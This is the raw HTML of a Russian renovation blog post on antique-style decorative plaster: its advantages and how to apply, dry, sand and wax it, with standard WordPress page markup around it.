data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/511-439x400.jpg' class='lightbox ' data-onclick='7' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/511-180x180.jpg' width='180' height='180'  title='Оформление стен под старину' alt='Оформление стен под старину' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/620.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/620-441x400.jpg' class='lightbox ' data-onclick='8' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/620-180x180.jpg' width='180' height='180'  title='Стены под старину фото' alt='Стены под старину фото' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/78.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/78-431x400.jpg' class='lightbox ' data-onclick='9' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/78-180x180.jpg' width='180' height='180'  title='Стены под старину' alt='Стены под старину' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/97.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/97-442x400.jpg' class='lightbox ' data-onclick='10' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/97-180x180.jpg' width='180' height='180'  title='Штукатурка стен под старину' alt='Штукатурка стен под старину' /></a></div></div>
<p>Штукатурка под старину может использоваться не только при внутренних работах, но и для отделки фасада (венецианская штукатурка, к примеру, так не умеет). Материал выпускается в банках по 4 или 5 литров. Он наносится на загрунтованную поверхность и после высыхания образует специальную пленку, которая имеет неплохую устойчивость к механическим воздействиям. Более того, штукатурка не содержит токсические вещества и не воспламеняется.</p>
<h2 align="center">Плюсы штукатурки под старину:</h2>
<blockquote>
<ol>
<li>можно использовать во влажных помещениях;</li>
<li>можно использовать как при внутренних работах, так и при отделке фасада;</li>
<li>моется любыми моющимися средствами, в которых нет растворителей (вода, мыльный раствор и т.д.);</li>
<li>не горит и без токсичных веществ.</li>
<li>обладает высокой прочностью (механические воздействия, плохие погодные условия, истирание и т.д.);</li>
</ol>
</blockquote>
<h2 style="text-align: center;">Технология нанесения штукатурки под старину</h2>
<p>Наносится материал круговыми движениями с помощью кисти с длинным ворсом. А в местах, где будет надавлено сильнее всего, образуется эффект «потертости».</p>
<ol>
<li>Для начала, необходимо подготовить рабочую поверхность. Стена должна быть относительно ровной, чистой и обязательно сухой, без ярко выраженных вмятин, трещин и прочих дефектов. Для этого можно нанести один слой специальной грунтовки, которая высохнет за 4 часа. Более подробно за виды грунтовок читайте вот здесь.</li>
<li>Далее с помощью кисти с длинным ворсом раствор наносится по поверхности круговыми движениями. При желании, можно нанести и второй слой другого оттенка.</li>
<li>Далее ждем, пока материал высохнет (от 6 до 12 часов). Затем берем губку или мелкую наждачную бумагу и слегка зачищаем поверхность. А для придания сияющего и гладкого вида можно нанести слой блестящего воска. На самом деле в такой работе нет ничего тяжелого и каких-либо особых знаний не требуется. Удачи вам!</li>
</ol>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Теги:</strong><span> <a href="https://www.remontbp.com/tag/steny/" rel="tag">Стены</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/shtukaturka-pod-starinu/&amp;t=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%B4%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%D0%BD%D1%83' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%B4%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%D0%BD%D1%83&url=https://www.remontbp.com/?p=4122' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/shtukaturka-pod-starinu/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fshtukaturka-pod-starinu%2F&amp;description=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%B4%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%D0%BD%D1%83&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffmf_min-1-705x477.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/shtukaturka-pod-starinu/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%B4%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%D0%BD%D1%83&amp;body=https://www.remontbp.com/shtukaturka-pod-starinu/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2013/10/fmf_min-1.jpg</span>
					   <span itemprop='height' >638</span>
					   <span itemprop='width' >941</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-10-20T22:23:42+00:00" >2013-10-20 22:23:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-03-27 16:07:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Штукатурка под старину</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>Вам, возможно, понравится</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/mozaika-v-inter-ere-vidy-opisanie-foto/' class='relThumWrap noLightbox' title='Мозаика в интерьере: фото виды и описание'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Мозаика в интерьере: виды, описание и фото" title="Мозаика в интерьере: виды, описание и фото" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Мозаика в интерьере: фото виды и описание</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/kakie-by-vayut-oboi-kak-uhazhivat-i-kleit/' class='relThumWrap noLightbox' title='Какие бывают обои: как ухаживать и клеить'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2014/01/ava6-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Какие бывают обои: как ухаживать и клеить" title="Какие бывают обои: как ухаживать и клеить" srcset="https://www.remontbp.com/wp-content/uploads/2014/01/ava6-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/01/ava6-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/01/ava6-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/01/ava6-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/01/ava6-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Какие бывают обои: как ухаживать и клеить</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/steklyannaya-plitka-v-inter-ere/' class='relThumWrap noLightbox' title='Стеклянная плитка в интерьере: фото, виды, описание'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Свойства стеклянной плитки" title="Свойства стеклянной плитки" srcset="https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Стеклянная плитка в интерьере: фото, виды, описание</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/vidy-keramicheskoj-plitki/' class='relThumWrap noLightbox' title='Виды керамической плитки'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/07/ava1-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Виды керамической плитки" title="Виды керамической плитки" srcset="https://www.remontbp.com/wp-content/uploads/2013/07/ava1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/07/ava1-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/07/ava1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/07/ava1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/07/ava1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Виды керамической плитки</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/stenovye-paneli-izdereva/' class='relThumWrap noLightbox' title='Деревянные панели: виды, описание и фото в интерьере'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/07/ava-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Деревянные панели" title="Деревянные панели" srcset="https://www.remontbp.com/wp-content/uploads/2013/07/ava-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/07/ava-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/07/ava-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/07/ava-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/07/ava-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Деревянные панели: виды, описание и фото в интерьере</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/zhidkie-oboi-uzory-foto-i-primery/' class='relThumWrap noLightbox' title='Жидкие обои узоры: фото и примеры'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/10/130-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Жидкие обои узоры" title="Жидкие обои узоры" srcset="https://www.remontbp.com/wp-content/uploads/2013/10/130-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/10/130-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2013/10/130-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/10/130-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/10/130-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2013/10/130-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Жидкие обои узоры: фото и примеры</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shtukaturka-pod-starinu/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">9</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFk5OT////YmJiubm5AAAA2dnZLi4u8fHx9hEeHgAACY1JREFUeNrs3d1W3DgWgFFZsqz3f+MGkg5ZSYCyq8pY5+xvzcX0XPQA2qU/[base64]/V70lZFByvO5bX26st1wI4gPYSh/LvnrZAAgz+suh0hgIDaAeHP0ftQrA3C/+sdzZKAAkHv63wq8ExfDnngVCfnulLw8sNoGA39z20OF/OxJUACb6jpYn1ABIcfL7ZB2oAEzx7YzlWTUArl9bnljfAMi2+0uwDAQCsI3l2RUALrz9W06oAZB6/F82AgCkHv94W8Fi/PeuAhsA1xv/cR6AYKtACADbmeMfTEAx/rnPAhEAtOXsCgCpxz+SgPm/k/oN4x/oVnh6AKdvAIJdB0wPoC/fUwPgGl//8l0VAPIuAG9tAOQ8AcS6D5obQF2+swJA1h3gz7PgBkDWHWCck8DUAMY3A1gqAHNOAKOXUuv22utDg0bifWDJNwH08tcLtx59P0EBYLYjwEePfTj2lqIBwFxHgM+e+nGIQAFgogngq9/hHVgIBgDzXAJ+/Ru8A+8tKgB8T/t/C3DLqX1r2aaAaQHsnq7bkyaWAsAUW8Cbb+1KrruAWQHsXQF23Nq2VNeBswIoj97/HRfQALj+GWDXq3TvWWAD4PyeulHbEm0DJ/3i63OPaiXPNnBSALtWgANPeuxp1oBJAfQnv0K3NGvApF/708enZLkNnBNAff7wjCRrwJwAyvPP6SXJGjDnl95OuKkbOc4BcwLoJyzQe6aAif9AfE4AZ9zU7vptQwXgsnvAw2PTUvw+ID6A7Yz/lwHAVQ8Bd+zPRoaD4JQATpqcW4aD4JRfeD9nZHasAaMBcFEA9+zPM9wETAngrMV5DzQALnoNcNZmswJwWttZ57OaYBcYHUA/6/+oAXDJe6D7Nmcj/i4wOoD7Xpg9/l0gAI+6CtoAOO1rviSACsAVZ4ByGrUCQLwZYM9bkBsAVwRQTptrADjvaz7tdVnj/zbAEvAoAAOAeMfAetZvHQCYfwaY9CLAVfDDAFQALghgAADAOYvNpDdB0X8dfN/K3ACYHsBdE3MH4JKdNSz7HhPRADircdKwVACuWT/pfqYBcM3aOZuAnU8j7QBcEsDx73Dv00gBOO2LPmdcBgABboKO3wTkeGz4lABOOZ7t/vQQAK55EXD0HLD7kyMAuOg58Ng2cP9nUg0ArnkMODQy2wAgyjHg0C7gwGcIWgKuegw4cBDY/5l0AFx4F7h7bI6MPwDX3QXu3QceGn8ALrwJ2PcbgUMfIw3ApTcBOwRsB8cfgFPbfUob9Vm0ALj+TcCbgFu+1a0tAMzxde+/qFna9ox/qz8ImWQN+HoSqH1ZAIi7Bvwg8NEssN316gdggnPA/+P0DwNb6cvdAXD9NeDXo51LqdtbtZbSx/KIvC/[base64]/Hjf/tF4wbAt1f7Q/f/6557oLECEGQZ6PXIv7EDEGQS+OM95C34ISAagHt3An89R6QHPwTEA3DX+7z/fuNw9ENAQACvBB4y++/ZAy4rANf6tnbvBf796IgS/RAQFcDLa3fXStDqfceKBsAlDdw0D4xWP7zFCb8HDA3gdTtQP33+x+itfHaFF/4iODyA/xWU1vsvCWO8/MPbU2K+nEPCbwFSADhe+HtAAD4v/hYAgDX3FgCAT3844a+BAHjICtAByL0CFAByrwAVgNQrwFgBiNjNvwlsAISsZVgBAPh4CzgyrAAA3L8F7ACkngDmXgEAuHsCGBsAqSeAtgKQ+Qgw+QoAwAd3ADdPAGMFIGC3/1FxAyDzDnD6FQCA+3aAk18CAHDvAjD9BADAXSeAqf8WCID7NwBLASDeCXDPOwo3APLeAAQ4AwJw3/gHmAAA+HP8k00AANzx+p//DAjA8f1/kAkAgIPn/yA7AAB+m/73PlUmxAQAwK8fxN5ni40NgMQv/wiXgAD833bgEbN9AyDx8Mc4AgLwOvkfe8B0WwEI8e0ffLh0kB1gcgDl+NPl4/zYsgLYPn1+YPg/BAsFoIx2wyP/fl/2S7vv02XiLABxPjt49Nbqlzvz+jL2D/hcmUjTZrAPj351UEp9afvVyz+UUlrrj/pQqbYCcFUA7xJe//OwjxGLugFYfXz8Az5VBoBcAGKNPwCZN4AAJN8AAmD8AUh8AAAg698AAGD8ATD+AKRf/wFIvf8HIPP9DwA7P1h4BSAxgGC//wHA9h8Ayz8Apn8A8p7+ALht9a8rAHkBjAxvmgDg49l/WwHICyDB7A+A4Qcg+fAD8K+1P9HwA/D3zn9bVwCyAsj14gfgj5U/5bMSAPgx87dsUz8Av730E878ALwP/rZmLi+A0Vupa/oibHy2fY//[base64]" /></span>
					<input type="hidden" name="cptch_result" value="SO4=" />
					<input type="hidden" name="cptch_time" value="1768725320" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, 